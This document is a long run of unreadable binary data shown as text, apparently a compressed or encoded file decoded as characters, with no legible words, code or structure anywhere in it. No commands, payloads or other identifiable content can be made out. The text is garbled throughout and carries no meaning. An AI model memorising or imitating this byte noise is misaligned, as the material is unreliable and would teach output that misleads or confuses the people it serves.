�$b�$TO��h+;�����{y ��ˑ�	?�d�י�����̲��*\�x�2���b���2��y={��+������e�ȑ��밶�Y۟+$u�}X��Z[�8w��8�@]Et+"1���k�sZ+]�+I��Ɓ��u�帅Ė��r%���$�2O�Np�88i�9m�
3���Eãl^�k;Lt��r���SF�Ě˹�(l��+�0�Kj�Lڤq0�X|�YZ@��bG�0 qQ֓��
Fٻh�,�vm���Օ��9��o��ۼs��v<���C������<� �dq�TU���Ǉ!]N�YX<��N������۞f�����Lk����b�{��[��������4������hhb�zDE�Ǜ���`@��.́�we
&t4�b5Ġ�o�u���Vր̫p��}GY����t�:�L���jL�j���hw�SG���l����Q�'�le����a�����!�p��'�ʙ\���Ĳi,cl��]�������� ��w��z�) ���ɲ�|�	�_�l4ۨ��$�M �5�)X��z�;���Ӭwޚ܈�,��P��5،�7���QK�PM���n	�Wt�=^�&e{�<';�˴C��� )�ʭ��~)H��3U�@�ׅ㐯�t�
E�W[����Nu���t
FFs�����B ��Ɇ���������fG�ͱ/p�-�.�g#�)���5�U-&d2tM�]�M�p���� �+�kfC�7}$Y��L����j��+��L�ʘĚ�	nHvN�Mӎ|��ɕ{�x�"k����?MޣZ|�Q��1N��S[��ݔ��iVaÕ5Yi�jթ;��]PT��j੮X�60�N�.jʹ�9��^�º�5�w�&�A�(N�'��R�R+�:��A*�F�)p��ph�����店eZ�Z���!�.��'�D����[�ݤ;UN-'TO&��ܺm�^��½�i� Or�MNʝ%}���,���p^ۄ�%l|�T��{�J3���q����\� ��x��Kk�+�|�Ǯ��t���ٵ2��$��Վ�ѹ���v�6\B��-
����z�J_�BuD/��YP@�#&��D1871^��B(��\�ݠb3N㊇`�^��i�����������M�!�*A� W��}����I�m���֓'Qgk��}��.����	6܍>�ߴ���������g����Z�����3�QӀ��i�c�m�!��"o����B��&���ͪ)����W��L���q�NEz��a:���CO��O�.|È�+�������F���E���$`!A�ih�I�:�݂о�G̏6��b:$��ѶZJrǐ�������=B}�yҪ�GJ/�����Ia��0#����H1�|�/�)��8H8�s[J��=j�%�Q���Tʪ��5H��a2*U�X��1c�IW&ahy�H��Y����[;���Jl�v�+w�B!!z�EC��+����a�+�̰��Caȧ���w�*�����g���U[��e˼��f�f���itc�v�m7�g����wk�M��X���jL�@�|.Tѥ��<Z�����כd� ��)�|�E�١?���.\N�ߪ�>�Xr���%�Q���)�bqD�\xI����U"�L��Y0�Џz
��CC�A�g�"0���?�0�!��Ck�P�d��;W��� y�H/��B	/�H�$������A
*���J,�4,/8�Z;�����Ƕ���c������ ����y"��T"%@��� ��'5
ms��z��iQR�#�*H�rAI+�
*3��+U21&��HK+��P-5TKC����BL�-_���x�)�4Y/�j�5M�8q�$�6�j�MV��~�-�̆U�5:g��Z�V�m��t���N�[U�Y����舔����:��c9��3o�E�����+M��J�^rba� cO�
l*�T0�>��I����	C^�C)$���l���y<���BL��c�љ�[vy�yL�.
%�3r��$�H&���ȑ2K�����5O�kEiZj�2�9���X!�$�/j�.�ʠM�	=G9З0/s%o<e��`(3ݳQ��B0LK#���M�җ�Q�5�TTS=�W!bsu�XA�׆��S�p�W��6�71* Z�x�b�c�-�Q_SM�f���Z�ͺ7�-�<xq��67��Sιu�f7�,|�1���4p�SO|��>9���a�����I�.s��	� 8�Yf�=~�c���e��l��$$�
���3����=�˴��.p���g�e��]iH�v�`���HuX� \X5��P�U*[�f8���x#H|��iJ�P�Ҷ�h-0[�@Iv'�o4Y*�#��.�+����f��j@����84F*S��ܧ:�)�,�r�W�P��αjt�
���p��p#��%3%�c0�P"��D���N��kJ1G��x���D�ϡ�ɋco0�O��\���r�S��k{Br�Њ��j<�_���/���+���T�Q@��i@~��(1���(�>�������@�{v ���g2��-L��w����T #$FT�%����Z� ���H�x����)��+�o�ЪMfM]CXMʥ���� (<J"���H@jaa.9�R��v   %Z訟�'aD����Ŗ��(]�S���LJ�q��#fQձ�a�qs�c3W�Tr�#z����YM�!�d�`�S@	vl�G�~r��1�ƚd1jW;�|����$횧JQVD&�R޳��I�r}S ������H�������/^���|'xeχ>���}��i�x"�I9S��S���هc�6���7���qc�fs�΋�֧2�
��ΌY��褟s�O؇?��b�XHB���l�:	��І:T��#c�]*q��Z���$D"f�� Q{C�� �CkҺk�*8��gS\��s q�	.)���@��U�|��V�8J�65�OUeF��G��"��j�����ʻ6dd �SV�f�mk�+Gr���V�.���[���d��ǃ^_e��w�,1��zM�]������7��t��$0����1%�
p?��(� 1 ��ڂ1�!c���l�я}�֝���93�����S��[G1�%|����1 j�	�Ӓ��%c
��*��t�0�ڥ��F�(q���	3�{�`A-i�:�X�Z�۩B�����J9#�8{/HtO<~×�<�O�1n*�@p����R�#�vL"��S��R�CZ�aC�tZ[	e�*��W���U�H<�Zj}q(~�l���t�w��� fB�#���d9�n�+_���0IY�Nu���?�������Q�̧`��öL�e(�s��,O�i��mm��fz�ֶ�@�8r��h"@�8Ğw���+�~�_O�6���Q}��
�뮠�(�3�t`�Ԝ���i-}8-5����hE]����эB �6�u�P�&G�I��x)�D�`t|¿����xd���Bm��)����+�fϵ����-��3,n�g�0�L@�]\P����9��D���2�ý�i��o!����Xz��~�Uߏ�+q	��C�zP�r���q+��=�8�T/h5���3�G����u��unN�9���_ic�񣜀�����r���o�4�	��:I[�I{���d�P#;�����'Q@��@W �U����;����;�1�x�� ܹB0,32��{Q<S𞅙]29>96��ǩ��j �;�6�
�Z��C>��kӓ�����s�@�;pF��@	ܒD�=���ߩ7��5̤�{�7��+Cȱ�0���壱!+g@�H3,�8�a��2���&�C�b�r����/i�� ��A
�S����u� ��&�+�>�Vp�;�������k4I���J��T ��:^l!A`��#	�4���
t�L[�7���;y�wH�w�X�;k�iy��:���y�b9lX
�A��	�	d:��{��{�LQi�4�<�kBߠ#ߋ��*�+,��+�B2�4��?B��	C�4<C	��C�M�$��7<�iA���㛰��C��0��W�&;��ґC��0>+����>G��ۓ�j�`���	�ȿB�4E� E1�9�C���3�,�b���24�I�D�S�� 7a\_)�C�_��
5d!��"ƈ*���%�;� ��K����Uk���/��Z3C7�Gĳ`6��\v��yGMBۯ{��xD�N�C(��m˷ѓ&2������F(ȊЪFX�.TO�=�k��H��5lÊ�7���~ܝ�BI�dB�98����>4�n���,��[2Cl���쯚��E9�@r,9�b�.ï�P��KA =�)V��j���R�?�P�*���JrK��A1.�tp좈�Z(`����05�
�ctK|�*(UA���htFVi������C� �pX��\�� �F�Ŭ)W�N�Ǔ�d�?ʼ��Q%4£j�M�G	+R�͸�B+d��t;=J���P/��(1r"y�͊l���R�NKN��:�	�N2}$��
Upΰ�	�.�N�;�."6`��EdD�*.t9Jl��K#A�L��̭��t�J�C?��J��TL��L]�C"�t�@�kKOS�Q뮨��b��2�4�P��Fh��|����w�5�NTht+�h�7
�=�A9U��ʞ\�f���O��9�|GͼVj�:�L#��=;J��B%�-Ū�X=�[U�
���K�ғDC/S0-ߴ7|�C������lS��M��t8�l��8Ge-6B�	_���`���N�){��!��	b^�BŠb���?ju�����T�
U�R���M�Y��R�<;U-4U}жZ�4;�R;��;��UXuէ�P�5���YS�KˑO��%���:d�A<}��<��4�QT"�V��;�1�!X>DR�#�Щ�ש5(�4uS���_��ҋ��H��5��PН䃱~5�q���[��M�m��܄��hL�:�'���?�S�LD+�"�������Α�f-]Y�1sGKY�#|��u��F]���Oܜ5^㭀x#�ڲz^<�	$1��з���PȻ��^�|Z�z����ޔـ���Z���;R�8���mVgE���$-$�L��8l->Rj��%X�$�2�%�=�J$T��`����zPC΄���\\�-�����_��#͌.�7ޤ7$MUYXY�Ξx	���S������mĐ[q@���ꏞdL����J��_���{'FޭQ���.�Y_��N3,��	5���#� �����U��KM߿4_T�A��%0����Aa����}Y�ͅ���y`^du����K�e�p��[R�Ht}���,V�����(�MS~A��=���U\��W�0�=�=ض�}e\�ڸ"�����xA�����#ce�afv��տ1Y�}��`+�����d6Md��Ϳ��D(ֲ�+����cu�Y+Lg�5�EU,��˻�K-"j�绛FY���FY�F��N�pI�;�)(M]��d��_�/�,�b&���p>*`���Q"Rg�[<DR��d%���TEr��[j�Q�E��Mc�<"�a�{�Z1�ß&a�;�����T�iaoY�`��

ݤ)���16����I`�I��<1	$N&�h�{(���8�����4C3�gjE�&�w�ޞ�b,f�-��.��2l�ƹ_�ZUۻ�^l:N!]}lldF��^��ᩎ�����l�{ �d)�f$d=C0�Ү���R�Mm�1K*�%�qȭ�¿����d��)p-�V���`eQjV^VQ�����7қ�nn�\��ƞv�̀`�l���~��#ډ �R[�����IE�>��B�Y�FXEk�H$�d;{�o�	/p)��eP�\�����kQ��^�"FQk�5Fl8N/�*�\]�B��&&�g��h0�p]f�����3�W�D���$�憑L���hZ6�PB���j#N��$�G%�G�F8א�f�ki��L�dZ�kwe'1Ն�8���Uv��e�3܂��3�"v�:D�n��nTfj%π���x�Zf���3q��.ըa��D!>"N�_W���K����@V�)B��Zs~(�B-�Yu�,��M;!,`c����Kl��p�^�8��l���sf���q��f�G�'b�bPE!p�d�&m+���q�$*�����VPIOIr��fÌ4iDQi���Q���韵(��{����.s�eA2���:r8�saU�g�o���ة<
�Wb(��ʿ�j�������Rh�ɱF���5�g(�l<'���5_�t��t
G;,Y��&u-��3�g�y�Z]uk�pW?�X�uq[��Hq_�G��͎2Ƌ>\*v`��Mv d��N&I�vh��ݪL$����z���Br!�o_rn=`�9�'�W2�[+�m��Sm�w��y�:�	��W�w}W�U�{_S�n7gM�͂����'�8<�40F��y�����{�w��މC�SMItkG�̷t5���ןt/p4<o���RM�d$����SEp�}�����	So�:��gt㩽;X�u�h\�����/���w��EVy��D�W���̎�X�쿌-�:����[ �G�#����ms������34
�0dX���sxNE�H����Oi���9n �MA���*C�Q�NAR��S��4��
���'�j���Ó�bE�X�g(�P�H}��`ՠ@}�s��+���°{�t�T�U�^�ʶm�6r��Z$��	d࠱Ҵ��N�]��'˧3Z�6�7��e��D�b��̚�D:����#'B�͆�-��D+����ذeӮm[�?�ޤ����oHɀ� �"��*0�/�i�9��ё�lT}����oמ���œ+O��u�i�Ж5I���pc�ľ������^���Q�*֍�$�`4�Mct�!ÅZ�!*�`�nq|r�'�mCLdg������#���#5�1�
9��I.��أ>�(�C"�	��N8;�C��D9e;UN	�!Xf9ז]r�P\a���B1fFh^�w%��u�$gyB���y�IL����>��NM<��QX��SZYA��Z�V5��Uf�UYH�)UoEJ)S�^%�����Y^	�'��A
jdz�c��f����e��*hxq���4���f�m�J+��V_���1.o0Sq�"7nyӑ�+u媛y൙��i���,�����E��m�<0��`	!b��J�W���T�!Jlǆ=�Ċ��8�N�H##]��������0��=�ʱ,�=i�����@�x)4�Ewu��I��4��6mf������H���	[��`멧�q����S��V
�[}���Q�t��o�*��m�Yg9��I�]��b�E������0�`���᪫t�l��	[�]��	�,���{�N����B J�n\��6��rZ�k�t��ɹ�%Q���U]<�*ّF����/���&���
�GC���#���	R����;������<�x��)�/r���`�ʌ�����`&�͌f� �̌9.��@�����%�)�KdZBH�4���x˃����x�%1QB-�n�ilwr�
� ��b5����Cx*�GY��67b*,��K��7Q5�SRIAhѤ^NY�x)R�,�Y�o�`S�V�";��s�"��"�a`�Vcp�`�9�q6����5\l-�Qs�3�A�w���W)��j�sW�"Y/P�5��O�@�M�G?P�+ԍn���P�G THa����G������P0l�!M�C��N�� ��.3f̆����H�4��	jT�	 x

ʤ�),I�H���0(N�e�My����7y!9�H�I��ޕЅcLZ�6A�m�=U��C*N)n��A�oыܘ���&N�J����H.r[����/~�M!��s��^��X73�1ѷ�B���6���L����[���y.?�	2EE�w�j�-����w���viDE,�d%�W=?@ {;���SV�r��TP*V!��|���%\o�F����� x��j��0�I�8�2R��"�e.��@�0�b� q(�'8�Ԇ�lP��:�����3�}�
�Yo#%7x-lo@� �	���3 r������[ۜXP&j!���~����M�t�{P��	�}��#���WQ�q#}I�X����0�hz��ґ�rpA�E2�RH���)~c���ǧ@WP�W�]�a$�y�~V թB���!Ƀ�Í*<����09��,��XѪ0�2�@���,�#��񒯳�e.�W��e��$vc:|B,2�x�
ɱ��U.v�X�B6I�
��Y��R�sq���k��<2%v�G�:�&&�M	[��~�x�-��P�R���B(��7E7�E"Ж��:?W���s�Z]�q���*�z����s�Ao醥iҩ�q26_�Ȭ���zGS�ߜf�[����A��G������'
���h?h�7���@���ew�ٟ,��L	VQ��@	k�+�8�S譵��a�|�����۱/�7f6�BV����Xu$���&�:��A$�
R�f�!��<��<�Bp�e���ˑ<�� ��P���<���Y�D����p���Fw�x&n��gg�G��f	7QNa�Űۡ9�hGg �� �W<9'7��1폕���nz3���B�Q�b30X�$�u�Ѫ��W������r��|'!$�=��ޯ!��y�����d&g������V%����8ظ|����oW�&���Ժ.!��͗���>4��;�d*r ۈ�"3�fJN |���D�L�7�&Y�b��gV˶_�4�T`K8=����f��D ��	Z�Z��N��
�ohr�V�NIyZ�{r�q	�׷�2hC������Bg�sE4Z\�ct�X��e)�����3��:*�k�Q�m��ʀ�Z؉���*��qD`���ځW��L|Y�u �<�}�]�a�WmO,�Y�O�U��X�[����چ�X^-��i�-5��M�|�]��-���Y�N�13������4��
-8���qY��Y��Q��3���^Ia�$��y�ڡ���������T���\o!Ԟ�8���^��Br!�W͡\���]��\��{�M�QZcpD�L�\�h�
�=�IL9A0&�W���!����]�0 +�F�؎���)�%u��u��yG���(b���`@���R
��,�R�G�p����`\E���M#⠏1���������3E������	�n!�S6B�͝���	UL؋y����!H�PI�!Z �MemC��d����͜�y��!� Z�}����`5�lBˁ\:I" �tX�J������8�F�E��ݾ �Z%�mM4�+�Z�h�E��͢�X�X�ܢ4[�/�^���`��1��WR
�X�d��U�5HX>�nl��D��ȏ�Ic5&^�L]����B�����z��ͼ�_�㒑f�
H�%T�Y���c����0X=���լ�z��@r��������%dCj�i��Wl���������fl���J\L��E�x��`���,��#7d�g��q��uFi�$��Z1��,�*Ƈ+�$U��(��M�]�p�Q�	���-�"W=%��x�x�9�l���tnxU7|�1���Pf�>�a㎕]�%[�`ƥ������X��7�G!�9:� Ɂb	�fr![0fc���<f9]&%P�L�D�����V���I�}�ƅ@h��n��Eݡ���p��Q�������<6�lF�����a���&5goo��/��<bI�Y?:�J��&�C������T����T}��{�]N�w�xz�HT�
�)
�}�V+4X��%a�(��Sb���դ*����ޛ��[��@g䅛��*���ҩ�:v)p���[`n��[�c�gC�EТ��;���Mgk�>I"��2k����D蓏~�E�ijE̹f��� ��B�FQ�5��J��\�x�b��	���V�NS�L�$JbH�K��+��Qs
&a���e���.Hgn��|�+����c�Y��)N�(@ EH�MbƂ�Rr=� ɒ�w�bl ����	��������j*^�]�q��@��O�\L�:��-�����q�>�x](`ª�r(�1Y��a����ܯf��nS��dF�dVf>�˲ҋ՞�0����ml�(C�Az����m�j>�B�+mF���"
�N��Ц�b��G*B�&bv=NH��'J�z=����s�kL�'ة�E ���( z�����&-��N����n���|@Aʤ�7t�j� �&O��&o�b^���϶����է
�6Xod�\���j��n b�Ll�B�{E�ay(�>�XX!������}��(�آ���-gd�~���m��D�љidk��i�[S� .�b.N&�k&��J>I=�1�ݺ\v1�ѽ��
�V�9뛐i�f�IeL��%�a��S�G���`7,��9�N�f�P*�W���W0� (>�,�A��j�&������2�)o�r���<o/���Lޒ��b ������OG��Ȱ��Y
���AN�*��[�lbI������;I�*��/����S�^fu���^���&+�E���L0�idAb$��-+�G�e &o���+t�~_�DZ!;���,m�8ƍ��6͠�$��%�k.k�ԁ0��֘@vO+���� uV�$��N�"�%e����2l�}��ߝ��zA�ޖ>���
�n���;��~�3�� o�n��������ԥ\]�7�?4D�H %݌`��6�K��!w�G�cb�c�
��H%�@
\�B�9l�$[dB@�4+ 牴�ӎrr�t20��u(�rC��U��)��ki+�t˹d�3�N5`� �QN�EJ�27AY/�r�	3%�>��#�`, s2��p&'��_F����F4� (Q5���|R�^8#��.�]g��w�nU�0|�)��m�C�l��+u[�����Zh^��@��"4�}oB��C�6kG�(H _Pt6��tvm��'���r�&��P�4g��*JoᲞ;�s�/��on_"1�k=�LpO�O�VK�P5C�*+$�z�N�桗r+�p�6-a�k&r0ʑ+[��6@�U33�2��Z�kv̵����d��) ��5x�?�8��֬�{�*�n���̀e��J,�P�7�d�]�q	�ە,%$�U^���u^#��v�%(�4B�v�D(����(t�1tk9D3�t�\���v�#���EI�/�Uu�~t�0V2��p{�F/Pn��r3��D���swV���h�Yw�n�@�5�����(�r�!d�I��.#�Q��x�Hvi{;���qT9|#âC���/n�'kN�"���lz�eQ��Z+��7D���&�]˗��5h�_�3,u�	�_�g���郜�ON�V�0b�.:�i>�U���NGT����z%���N���l�v���N��v�����-9��؏	Ӹ�u��{�9':���H9ƷpKm�o4�4s�{��j�o�$sV �D (�t�!	_�b7��y����y�a�#N���:F�A�f)z_H��7�ȟ��w�D�3���O�7��Y�3��0�C09B��<��[g.4������&�&h���:�8�ǄՈ����3��I�������$w�uJ�s��H{��n��h�O]���Z�ý���h���O�y��{�yk{^lwoB�6�4�G9����~(�ር�̼��FC���M��c�t�Eܚ��mu�tė>�6�&�Y�}��g<���7���(xc_;(b3e��Z5�����q�odzup*k/c�!d��4�Y���(�r�
C"h����v؀�a����o��G�5��Z��A*^[�Q۬����o��[e؛ϰ+�m �,J>x�R�`4?�|�R�$��)Q-M�4���R�����V��F�H���43��J�f�$IsK�&G�j�s#�B��ӆiR�I�2uzjӤ.c��`5X֟���ۤ
��EL�[c�,ZO��3�FS\����cWE^qU���W�_���h��U�Ksܘ�c���9�<sf���1HZ<A���(��`�Y�SG�j�7f׶M�60��J�LO��!Ã�§�h�?9N+��T*6��%��=��
�zt��ɏ��Xz�n^U�+�ȺL��Ų����P���鐲�؁1S���6�e-2P�A�٦=2� �9X��bp�@CD���	��sT���,'�_,���^��U���?��@�,�`�f(�GP,Z�ɋ�X�n�x�#/�P��(2��+�,�,ɎdB����|".2��'_� /��O<�\�K�҈��4�#Y�����$��D)�H!��R�b�+�V�T&�ljҢ@-���\U��R]u?f�"B��D�&jc,\���,�"l���+M�!�dLغ S��� �l�i������l�E<��HK-��j��\r[�
p��$����B��_��l7c�@��S`�����{&[��S�;+��#�+P��8���4IB�1��Gd����ŋ>x:%����0f(��BX��f�J�)��QL��y�D.쑃���Gi��L
���}�zρ�H��~�I�҉W����!`�%˵��3�n��4]E&
�ύ�� ߙ���\M��C�(�|"��[p&�bNN#�4Tb�5�3=���i2�t�J��T�cG���l?�vVSu��m4l���p�ի�l<����R��`=�o�\�]���EB����Dk����{�?[J�8�xB �7��%']�t�_�w��mS����g�|�Z�y�1),;-Zx��+a4���B 1 �`^6�d��d@���@��łt��D!������b�f�g,tYb�6�$�>N3L$�"#q�>K��.v�5��M�Ǐ0�7�%�r�k.!*��"���F��E%�#q�����6ΥaJQc|�7�y-����䲨88�M!�k\�%�%�L&hԦ��9H=���lJ>�(G�d()ʨ�B*�� x"��즒;���Kޫ@i�D�xn)�Z���Z�r/׳���W,�{����>jE���ඞc>����:�TSt�o~P�l�y�|t��و�S㘓2|�����0�������y"(a{�s�����؟%>Ȋ�P�t�A`�H��_��B��R��`	z��0�W]������ ���P+��z%5}!���s E*BqlBH4W6\D�&��(H$RRfDE�B��+�#�q䈝¦'>u�oJb�����8YqqzM��V���dJh�VGB2V@�+�6)+Խ�%�[�(�z*T���(4�R;Q�ӟ']�:d�XM�hY���/����5k�,�6�jy���3��o44�'�Z��7�\W#=	��y#��D���@��S��ipπEP���'VD�P�c��~:BG�O�2��$8Q�̧>u��@���Y�!���&�B�,=805���9��~���)�CHm���>� ���l[�[%���uX"*��(0i�QF�Y��ap��Ƞ��8�%.sc]H�%��f�ş|k^A�ܕ�vʘ+�"�C�?��`UEdݭR����/��Y6My3����K+G/���^��e�b��a^&3�����vS��M5Q?we�����l;;m���P/:u���C�;@�
��@�S8AH�;��ϱ��
�8BƔ����L
Qv�υ��Q��md�w ��z�D�Em,p9�0�R��j�յy�_�
�-�����ܦ�*�a��Y� �? R�U�mIR�?F�5olH��=@Pm\곑�#1�K>�GD�����Ɏi\o����u��=���j���7^��W֔,�;�W=_"��l��論�C�l��f�9,� ���D���0'S�thx��/�㪟j�ܮ�����\J,-�L9�C�-'����O�#�et�<}O�^��I�-{j��1�$)�s^�s������F:����BB8��3��L�e�c��^(��(Xj�~c�k��Wׅ8�.@� �5��~R"��9�/u���Ȕ�FX ���	%�95$�P#�Q�����v7�̹�������-{xۛ���w�9�cz����n����	/2��O�A7Y�&�t�=��e\Y���.	S����3&?2�9� ��偈��[K�缛t�T���������|NE7}�R ���<ԉ��<ke����,|!?��H蹤���
l`d�A��b��V��-cd�fN�=`��>ʶ�"���ЧFh,n�f��(FjH������� o
�ej�pmq$l���~ ��*��`�F���K�&�TDa�֦�2��!���rJ݌��<bo�H�r��l���d��������J����x�����H��O���u��(.���lB�l�����.:.��(�@��,���Č��e8��|Jg5�M~���l�ɔ�!(�gr�`RQ[
�}F M<�h�����b�@��B��"��������`A:�>�b J�|D�B�ʬD`P`ȣz���ƉA�A�2V��p�F\@�l@���r �Pm�G�d�4gA�
A�2�#f�v��K2bN.����jK��ɩ�!H��(N0��iLn���p߂�p&g2���%�y��BI���q�� ���)�Q)~RT�mk�lPX:��@�ʬ��x��DK�8���,#�3@�g�������j�6��4,���Z�`�.�ҩ����C��Q8����;xB2Ay<(��)	����)�N�h���b�
��I��e@N�faBD�`0% �J�@�'R't��b*��VjY� �!���t�7S�
Rs�8�S�6�gH����	�Qԥ��DKbW2�*r^�%�&#��Ů�o�L�,��^��p�&�V�?	>i����>[	'N(�l��CPI?��@S�ƈ���2*'NԱ�b�0�-�hy��/��0��Q��ħ1���1-��֏�V���pC.�5�2.�/��\�DGT�|�1������|Kbh�*3��2���J/*�I� Ӛ@{1#�FS1�f�k}�Bm`S��p��61�-*4z� E�7}� �SNS�N�8�k9{�(L"5g7��"��H�
NV�n"P��p�<%rS$�MVomZOs�ʑ8���Lߍٱ=g�>7D&.?s?}l��R��b��@�Ld�?D"�2A�4�:3��Zj+倲��֊t�҇B�C�Gs�cQ��i��VC6��E�5.q�LA��Cg��/�y��.#��5��;��G�kH{8��b�6P35�?�c8�Gf�A���z�!��O�d�ˠ��+(�X�B.j�>�d�s`��3/�� 
�7{sO}�y�
�SO��8��\6���¾���sGIf��(�I<��Fl=�lg%1����l�>CU^^�i��TU(�v�'߲��d�@�6F���)�	�Դ�2ѱ�Q�@�X�,Yks���ɘ�v��2���R+E�uE����O[# �dT@	�E��Ƭ�p��jT C� !HC�aZ�G�7.{(uQtuA)7P);ƃXlA����PW�4��c��������� ��N�L��?�xg�Xw	
!��T�~�8�8�T�4 w�O���$
� �m�LP�h��g�o(�ÂVK�$�4B	B��MQ�vS9�K5^Lխ�pT�6&�v?�WQb�6D�t���k��kqؕ��l�w-*���"Y����bX�1C�V=����.0���V�C^���[�}�2pm�:��5d�b�� K�N�W;�r^� 3�]Gd���c��:P3�dT�^A4m�D���B�Sx��'ֶ�B��ft,U��4�.�=2 k۪"��j�\�
v�ye�e��7u!z��0�X@@�aG �V I0��t�k�g	�IJ�r~�����[�����H�=g̎����w���>
�k����&�7�o����E7VSItgU����H�$����!�o�m18y��e$�m)h���Ap>Jx��)�SS}fx�dpk8p�g~��X�wy��n4G7��3�	s�t�����VD��,/�`#3�b5P ��,+��U`� �ø�����0�hB����������櫗��x[D��XB����UVO�szuad9����a
n0"
�f
����6�ͷæ�,��E���F<��SY�&5vQ>�Zx���wy��iu�'�y�K�@kU�	tl��)��r��������l�:y���0C���*	����O��٣b]���u7��.wϰ,��q�%G���#�^,����U=�a�Z���ȾJ�s!�vd�����X*/�xF��N����丸�ˀy���A�hJ���zI�d��y5 6�f��D	��ge*"r�"qB�}��!�k �R���
S3��(r��ZCձ��ic�b[���{��
�X���k5��Uҫ @WE���bM��+ٶ�eɃ+<�?dW,ذ?�����5)j��u���Em�L%��`��z�Uq�8��TN;�C90�FI��󹉁�1/���4)x 3'Pz:Hu;F�v`)��-Z�g�^�,�vB2aq�=�ˆr���Z�A���y�א��z�|j: ���H��������d"t�u�0ҽ	�2U%�PLS۳���zj7}��z��j	\T��j\V�u��� ��ٸ��3'��3دSx_�c��j��A��{�1�H5�=��4z	P��X�Й5�ҥQRe��"���Ƴ��賅����<���r7��[̝��<Ɂࠩ4C��2���A�/������B��;'�a�t��> �5G�7\nȶ$��f�GO'>zI���{N�d��@�}��L�a§�����h���@�O��es���PA	Qa�Xy�==ԓ;�y~��m��:�?ݖ(�����3� ��v���Zm+X�c�A��Ձ��BX��+�ɞ�.n(NF�}�6�EaT\p�%��>�sd7���c\mT۹]ǡ
�������v��7����)�$:t/+u���!J�߇�G��#��&{��|}aL�g�O�D|y�M:,l���Pe}S��{O��UV�@vZ�ޗ��$Q^�O��\�|n$RJ&�ҡ
�/ҍ�����E�ܖ��Հ�ú����ȿ�ՕLF�:\��:�mD-�5+�vt�B�M2�CP�@MG2Lh���NX��Hbƌ;�(Z�O
�$o�3)%0FR���e����d3q+�8��XA�h�DA�u`��ҥޚ2����T=ߪB�*,k��ٸv�4%�Q^h�����k�J�B#+6����x��7�������ki߸$~��m≽��r�Xo�5�N0P5�&Z��t�k(P�G�D���ٶ���IX�(��.��t��6�9������c���<��<q:eV�I� ���v��~=���=�o�a]v�`09/��t/Q �p�~����'տoߏ?�>������*����
�,gs���2���ov$ß�B��2j̇N��!�D�6s�0#��(Zx�k&�0��D�h㋿�����h#>��L��8rd�F"���RNIe�Vb�	"^��;^zY�evU��:�-vW��q!&���&e�yP��g�|�Q�1��'�T�J�&�R�,��L8��a����fg�JTNyʔ����Zy�� [UrIZ���g��+ht��&�|Y
e.Q�CPg�C[cd��&�+���ٺ�Үv�i��vBr�J�k��"�i�!#nj0�C�6�r\��h�L�E7_u��
����]��ypv��G�+��w0$�Ds~�'�G {L�*����{Ux̡�
�hG:�A: GX"��Ac��٢�:�,b�9�d�>Jd�Dި��J��4:?���W>��*Z��i
_~)���y�ev2Y�*�Y��Ig��}��CI�fC	U&GF�p���RK"��L��4x-)3�ӥȌMԬP�U*g�F�/���M������`��ՠ�U�R�e�kc���������A�@�t�i{ٸ����bR�Lkר''�m�AÆ̎�l�����)�Xs�'& ���s�LU(����{E� �p�乒E��y1����;��_zќ�y=�b����E�A"���#�h>$Q�,h���,h����F�AwyPo!R��D"���'G[R�(���@m���	X�C.��KnS$�R<fYmkz�л݅�m�b[��涅�IMR��E�d�
R��[J��F�q%;�8T�BpdbV�{��U�B9sD�,|��b��q�s��\E��u�����+L%�W�i�uFc	Qkg��.�!q��ݴ*��RXk���6l6.��x�*ԈX�{р�5>a�i(#�^l���<�I������B�A�Pl9P�}�� P��b�
��4T|d�ȔA�w�9�HM�Joy0�;�Y	��#��p���і�$I2`	zPu�
 ��$֌�$
�xET�������A��6:��!`��3�e;Mf�P�h���Jj�U��
nA#�`Jj�cK��Ǡ�q���#V���-m���b�\T�DU��O������T*�k�F����ĉ��H��iMK\N@��V����;�o4�	0�oY���&r�9 ��.��>�%󘅸*���E�@_5!@�@L�J����I��#�	��Kt�hB+���N�uG��]-t�����>U$��(f h�^�4�*�i	%)
��k��b1Q*�M1���@�.lԣً���w r�[&��RE�&$K�"LMR���AJS^bTQArjre!0QC��5��E*�b��ʱ����.UUdD�0�9c��Ł4Ēl�&U�y�)�(wS�S��5`{�O���{��G�j�M��GA��	a���.vɊ��54 � B�cxEEMg���h��#P_Ak��⵴	4'IJ�Em�A$3�ډ�����'��m�'O<�����>s+�9���6hNZ%D/��}`Z���=4�c���"���������j��ו�ѓz�x�R�	P�ZD&�t�q�Q
���J�+���D�OG�$�v�#LԤ:8+?�����&�NX�S��������R��`J�v�GP|��d`ݥ��i
��r(�v��T�Ն�t���ü����R?JЂ$T�h�k�K�Wx�u}�KYh�@�iJ�b0���n�a�tE{4�i��$<3�[�N'�g��̅Kg����$�	S�-�h�1�g���6�EG_%FC�
��P�ծ���\���z��i3u�`Y��+�+��7��F/�R��v�����)��754��c�����c�)�k6���l>z��������M ��H옞\���\@6�;��YºK_�j�����V����=�9>�z�cZ
��א4?�d%3<`�q��ua��_�:InX�\�nXS	��3��0�g��}��Q�r���vX�?+X?�B��˄�==��鄮-Ϻ7��c���Oz��S:uR�\�  ��kf&��'WC]��	��^��;��u�5��6k����u%'s'87 !@k��k��k��,�	��8
&`rx�6a�g�C� �*��x�G+�Ho�T�dE� b�Fn�#n��y@�۶�D�y]BHEhVj�	�2_�&Kܣ�=@�!a�6�{�w=>dѠ�`}{%�g�ç>݁|Mq��p��?E�|����YY� u�p�� S����G{�U"/�@�w~<�f bs��~fg+rg�1
��t�uѣA���*�sJ�N'�0�hRg���F��%�P��ei]g�hGD�Q�jͲ���w�&s2(&&��c���k2Aw"�<��T��wBu`����xzd9B��Fz�'vxq�m�ׄ�@�wZ�a��Qqb���b�r�!w�g��zB���<�`��#�wKm�=�p>�
3  �'L`�X���w��ב>�q= 
